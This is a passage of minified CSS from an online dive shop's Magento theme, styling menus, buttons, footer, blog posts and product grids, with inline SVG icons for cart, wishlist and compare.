a.ui-state-focus, .ox-megamenu-block .links-bg-hover a:hover, .ox-megamenu-block a.bg-hover:hover, .ox-megamenu-block .std a:hover, .ox-section-item-content .block-customer-login .secondary > a.action:hover, .ox-section-item-content .block-customer-login .secondary > a.action:after{background: rgb(83, 83, 83);color: rgb(255, 255, 255);}.navigation .level0 > .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation .ox-dropdown--simple, .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0 .ox-submenu, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .minicart-wrapper .action.showcart{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{ color: rgb(121, 121, 121);}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a .page-header .ox-megamenu .level0 .ox-submenu .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher{ letter-spacing:1px;} .page-header .ox-megamenu .level0 .ox-submenu .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a{font-size:15px;} .multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-image: url(https://www.eurodiveshop.com/media/athlete2/default/279749482_426942386099156_2287149092523881625_n_1.jpg); }.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-color: rgb(246, 246, 246);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-image: url(https://www.eurodiveshop.com/media/athlete2/default/279749482_426942386099156_2287149092523881625_n_1_1.jpg); }.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-color: rgb(246, 246, 246);}.contacts-layout-split .contacts-first-block{background-image: url(https://www.eurodiveshop.com/media/athlete2/default/eds-warehouse.png);}.page-footer{background-color: rgb(246, 246, 246);}.footer.content{color: rgb(83, 83, 83);}.footer.content :is(h1,h2, h3,h4, h5, h6){ color: rgb(83, 83, 83);}.footer.content a:not(.button){color: rgb(83, 83, 83);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong{color: rgb(83, 83, 83);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active{background-color: rgb(255, 255, 255);}.footer-newsletter-wide .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(235, 235, 235);}.footer .block.newsletter{color: rgb(83, 83, 83);}.footer .block.newsletter .title{color: rgb(83, 83, 83);}.copyright-footer{background: rgb(61, 61, 61);}.copyright-footer{color: rgb(157, 157, 157);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active{background: rgb(255, 221, 0);}.primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link .cart.table-wrapper .actions-toolbar > .action, .action-gift{color: rgb(51, 51, 51);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus{color: rgb(51, 51, 51);} .primary > .action svg, a.action.primary svg, .action.primary svg, .button.primary svg, a.button.primary svg, a.button svg, .button svg, button svg, .cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{ fill: currentColor;}.products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(51, 51, 51); border-right: 2px solid rgb(51, 51, 51); border-top: 2px solid rgb(51, 51, 51);}a.action.primary:hover, .action.primary:hover, .button.primary:hover, .primary > .action:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .cart-summary .actions-toolbar > .primary button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color: rgb(255, 255, 255)}a.action.primary:hover svg, .action.primary:hover svg, .button.primary:hover svg, a.button.primary:hover svg, .primary > .action:hover svg, a.button:hover svg, .button:hover svg, button:hover svg, .cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: rgb(255, 255, 255)}.ox-toggle.medium-left .ox-toggle-title .toggle-minus{color:rgb(255, 255, 255)}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title .toggle-minus, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after, .cart-summary .actions-toolbar > .primary button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: rgb(61, 61, 61)}.primary > .action, a.action.primary, .action.primary, . action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .button, button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-summary .actions-toolbar > .primary button, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus:before, .ui-dialog.popup .action.close:hover:before, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .action.action-edit-address:hover, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(61, 61, 61)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, #ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(61, 61, 61);}.filter-current-count {background-color:rgb(52, 52, 52)}.filter-current-count {color:rgb(51, 51, 51)}.extended-review-summary .ratings-count .rating-result span:before, .number-of-ratings .rating-result span:before{background-color:rgb(255, 229, 30)}.review-control-vote label:before, .review-list .rating-summary .rating-result > span:before, .rating-summary .rating-result > span:before{ color:rgb(255, 229, 30)}.product-info-main .product-reviews-summary .rating-summary{ background-color:rgb(51, 51, 51);} .extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(51, 51, 51)}.js-toolbar-switch:after{color:rgb(51, 51, 51)}.js-toolbar-switch:hover:after{color:rgb(0, 0, 0)}.js-toolbar-dropdown{background:rgb(61, 61, 61)}.product-info-main .page-title-wrapper .page-title{font-size: 36px;} .product.media .fotorama__stage{ max-height: 1200px}.pswp .pswp__button:after, .pswp .pswp__button:before, #ox-zoom-cursor span:after, #ox-zoom-cursor span:before, .fotorama__arr .fotorama__arr__arr:before, .fotorama__arr .fotorama__arr__arr:after, .fotorama__thumb--icon:before, .fotorama__thumb--icon:after, .fotorama__fullscreen .fotorama__zoom-in:before, .fotorama__fullscreen .fotorama__zoom-in:after, .fotorama__fullscreen .fotorama__zoom-out:before, .fotorama--fullscreen .fotorama__fullscreen-icon:after, .fotorama--fullscreen .fotorama__fullscreen-icon:before{background-color: rgb(255, 255, 255)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(51, 51, 51)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: rgb(51, 51, 51)}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(255, 221, 0)}.crosssell .owl-carousel .owl-nav button.owl-next, .related .owl-carousel .owl-nav button.owl-next, .upsell .owl-carousel .owl-nav button.owl-next, .crosssell .owl-carousel .owl-nav button.owl-prev, .related .owl-carousel .owl-nav button.owl-prev, .upsell .owl-carousel .owl-nav button.owl-prev, .owl-carousel.widget-product-grid .owl-nav button.owl-next, .owl-carousel.widget-product-grid .owl-nav button.owl-prev, .owl-nav button.owl-next, .owl-nav button.owl-prev{background-color: rgb(51, 51, 51)}.owl-nav button.owl-next:hover span:before, .owl-nav button.owl-prev:hover span:before, .owl-nav button.owl-next:hover span:after, .owl-nav button.owl-prev:hover span:after{ background-color: rgb(51, 51, 51)}.fotorama__dot, .owl-carousel .owl-dots button.owl-dot span{background-color: rgb(51, 51, 51)}.ox-brand-slider__container .ox-owl-nav button.owl-next, .ox-brand-slider__container .ox-owl-nav button.owl-prev{background-color: rgb(255, 255, 255)}.ox-brand-slider__container{--a2-owl-nav-bg:rgb(255, 255, 255);}.ox-banners-slider__container .owl-nav button.owl-next, .ox-banners-slider__container .owl-nav button.owl-prev{background-color: rgb(51, 51, 51)}.ox-banners-slider__container{--a2-owl-nav-bg:rgb(51, 51, 51);}#toTop:hover{background: rgb(51, 51, 51)}#toTop svg{fill: rgb(51, 51, 51)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action{box-shadow: inset 0 0 0 2px rgb(61, 61, 61)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after{background-color: rgb(61, 61, 61)}.opc-estimated-wrapper .estimated-block .estimated-price, table.table-totals tbody tr.grand.totals .price, table.totals tbody tr.grand.totals .price, .block-wishlist .amount .price-wrapper:first-child .price, .block-minicart .amount .price-wrapper:first-child .price {color: rgb(61, 61, 61)} .cart-container .checkout-methods-items{ background: rgb(61, 61, 61)} .product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(61, 61, 61)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgb(61, 61, 61)} .products-list .price, .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(61, 61, 61)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){background-color: rgb(51, 51, 51)} .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-item-details .action:is(.tocompare,.towishlist){color: rgb(61, 61, 61)} .products-grid__layout-2:where(.grid,.products-grid) .product-item .product-item-details .action:is(.tocompare,.towishlist) svg, .product-item .product-list-view__right-wrapper .actions-secondary .action svg{fill: rgb(61, 61, 61)} .products.list.items .product-list-view__right-wrapper .action.towishlist:before, .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-list-view__right-wrapper .actions-secondary .action:hover, .products-grid__layout-2.grid .product-item .product-item-details .action.tocompare:before, .products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare:before, .products-grid__layout-2.grid .product-item .product-item-details .action.towishlist:before, .products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist:before{color: rgb(61, 61, 61)} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 560px;}.post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(201, 238, 35)} .post-list article .gradient-overlay{background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.09) 60%, rgba(0, 0, 0, 0.27) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.09) 60%, rgba(0, 0, 0, 0.27) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.09) 60%, rgba(0, 0, 0, 0.27) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.post-view .related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(201, 238, 35)} .post-view .blog-post-sticky-info .progress-container{background: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(201, 238, 35)} .post-view .post-categories a{color: rgb(49, 49, 49)} .post-view .post-tags a{ background: rgb(52, 52, 52)} .post-view .post-tags a{color: rgb(255, 255, 255)} .post-view .post-tags a:hover{color: rgb(255, 255, 255)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(46, 46, 46)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgb(201, 238, 35);} .post-view .block.comments .c-comment .c-post{border-color: rgb(201, 238, 35)} .sidebar-additional .block.block-tagclaud a{ background: rgb(52, 52, 52)} .a2-icon-cart{ width: 14px; height: 16px; }.a2-icon-account{ width: 14px; height: 16px; }.a2-icon-search{ width: 16px; height: 16px; }.a2-icon-compare{ width: 15px; height: 16px; }.a2-icon-wishlist{ width: 18px; height: 15.3px;}.table-comparison .action.tocart:before{ content:''; margin: auto; background: center / contain no-repeat var(--a2-icons-cart); width: 14px; height: 16px; display: block;}.table-comparison .action.tocart:hover:before{ --a2-icons-cart: var(--a2-icons-cart-hover);}.empty-cart-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 14 16'%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");}.product-items .action.towishlist:before, .products.list.items .action.towishlist:before{ content:none;}.table-comparison .action.towishlist:before{ content:''; margin: auto; display:block; background: center / contain no-repeat var(--a2-icons-wishlist); width: 18px; height: 15.3px;}.table-comparison .action.towishlist:hover:before{ background: center / contain no-repeat var(--a2-icons-wishlist-hover);}.empty-wishlist-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 18 15.3'%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");}.empty-compare-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color: rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='106' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' viewBox='0 0 15 16'%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%222%202%208%202%208%200%200%200%200%2012%203%2012%203%2010%202%2010%202%202%22%3E%3C%2Fpolygon%3E%3Crect%20stroke%3D%22none%22%20x%3D%228%22%20y%3D%222%22%20width%3D%222%22%20height%3D%221%22%3E%3C%2Frect%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%2213%206%2013%2014%206%2014%206%206%2013%206%2013%204%204%204%204%2016%2015%2016%2015%206%2013%206%22%3E%3C%2Fpolygon%3E%3C/svg%3E");}.header__content .header__item .button .label{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif;}:root{--a2-main-color:rgb(255, 221, 0);--a2-toolbar-i-bg-hover:rgb(255, 221, 0);--a2-highlight:rgb(255, 221, 0);--oxmm-ff:'Roboto Condensed', Helvetica, Arial, sans-serif;--a2-logo-bg:rgb(255, 255, 255);--a2-header-search-bg:rgb(244, 244, 244);--oxmm-l0-color:rgb(255, 255, 255);--oxmm-style5-bg:rgb(255, 221, 0);--oxmm-l0-bg-h:rgb(255, 221, 0);--oxmm-style2-color:rgb(255, 255, 255);--oxmm-l0-ls:1px;--oxmm-item-ls:1px;--oxmm-item-bg-a:rgb(83, 83, 83);--oxmm-item-bg-h:rgb(83, 83, 83);--oxmm-item-color-a:rgb(255, 255, 255);--oxmm-item-color-h:rgb(255, 255, 255);--oxmm-l1s-color:rgb(121, 121, 121);--oxmm-item-ls:1px;--oxmm-item-fs:15px;--a2-footer-link:rgb(83, 83, 83);--a2-footer-link-hover:rgb(83, 83, 83);--a2-footer-link-bg-hover:rgb(255, 255, 255);--a2-btn-bg:rgb(255, 221, 0);--a2-btn-color:rgb(51, 51, 51);--a2-btn-color-hover:rgb(255, 255, 255);--a2-btn-bg-hover:rgb(61, 61, 61);--a2-btn-ff:'Roboto Condensed', Helvetica, Arial, sans-serif;--a2-rating-a:rgb(255, 229, 30);--a2-toolbar-i-color:rgb(51, 51, 51);--a2-toolbar-i-color-hover:rgb(0, 0, 0);--a2-toolbar-i-bg:rgb(248, 248, 248);--a2-owl-nav-bg:rgb(51, 51, 51);--a2-owl-nav-arrow-hover:rgb(51, 51, 51);--a2-anim-banner-color:rgb(51, 51, 51);--a2-anim-banner-hover:rgb(255, 255, 255);--a2-anim-banner-bg:rgb(255, 255, 255);--a2-anim-banner-bg-hover:rgb(61, 61, 61);--a2-icons-cart: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(255,255,255)' stroke='rgb(255,255,255)' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-cart-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(61, 61, 61)' stroke='rgb(61, 61, 61)' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-wishlist: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(255,255,255)' stroke='rgb(255,255,255)' viewBox='0 0 18 15.3 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");--a2-icons-wishlist-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(61, 61, 61)' stroke='rgb(61, 61, 61)' viewBox='0 0 18 15.3 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");}@media only screen and (max-width: 1024px){.logo__container{padding-left: 5px; padding-right: 5px; }.logo__container{padding-top:0px; padding-bottom: 0px; }.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 240px; }.logo__container .logo img{ max-width: 230px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(255, 221, 0) }.header__search-below, .menu-position--below .header__content{ background-color: rgb(52, 52, 52); }.order-links .item strong, .order-links .item a,.product.data.items > .item.title > .switch{background-color: rgb(61, 61, 61) }.product.data.items .item.title.active > .switch:after, .product.data.items .item.title.active > .switch:before{background: rgb(61, 61, 61)}.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:active,.product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover,.product.data.items > .item.title > .switch:hover,.product.data.items .item.title.active > .switch,.product.data.items .item.title.active > .switch:visited{color: rgb(61, 61, 61) }}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1400px; }.athlete2_product__bottom{max-width: 1460px; margin-left: auto; margin-right: auto; }.catalog-product-view .columns{max-width:1460px; margin-left: auto; margin-right: auto; }.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ padding-left: 30px; padding-right: 30px; }.header--layout-1 .logo__container,.logo__container{width: 240px; }.logo__container .logo img{ max-width: 180px; }.menu-style-5 .page-header .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span{background-color: rgb(255, 221, 0)!important;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a{letter-spacing:1px;} .ox-slideout.ox-links-drop .header.links a:not(.button):hover, .ox-dropdown.ox-links-drop .header.links a:not(.button):hover, .ox-slideout.ox-links-drop .header.links a:not(.button):focus, .ox-dropdown.ox-links-drop .header.links a:not(.button):focus, .ox-dialog .switcher-option:hover a{ background: rgb(83, 83, 83);color: rgb(255, 255, 255); }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a:hover{ background: rgb(83, 83, 83);color: rgb(255, 255, 255); }.page-header{--oxmm-l0-bg-h:rgb(255, 221, 0);--oxmm-item-bg-a:rgb(255, 221, 0);--oxmm-l0-color:rgb(255, 255, 255);--oxmm-l0-bg-h:rgb(255, 221, 0);--oxmm-l0-color-h:rgb(255, 255, 255);--oxmm-l0-ls:1px;--oxmm-item-ls:1px;--oxmm-l0-fs:16px;--oxmm-item-bg-a:rgb(83, 83, 83);--oxmm-item-bg-h:rgb(83, 83, 83);--oxmm-item-color-a:rgb(255, 255, 255);--oxmm-item-color-h:rgb(255, 255, 255);--oxmm-ff:'Roboto Condensed', Helvetica, Arial, sans-serif;}.order-links .item a:before,.product.data.items.accordion > .item.title > .switch, .product.data.items > .item.title > .switch:before{ background-color: rgb(61, 61, 61) }.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:active,.product.data.items > .item.title.active > .switch,.product.data.items > .item.title.active > .switch:focus,.product.data.items > .item.title.active > .switch:hover{ color: rgb(61, 61, 61) }.product.data.items.accordion .item.title.active > .switch:after,.product.data.items.accordion .item.title.active > .switch:before{background: rgb(61, 61, 61)}.post-view h1.page-title{font-size: 60px;}} .product-full-width-section {padding-left:50px;padding-right:50px;} .icon-shipping-svg{width: 30px; 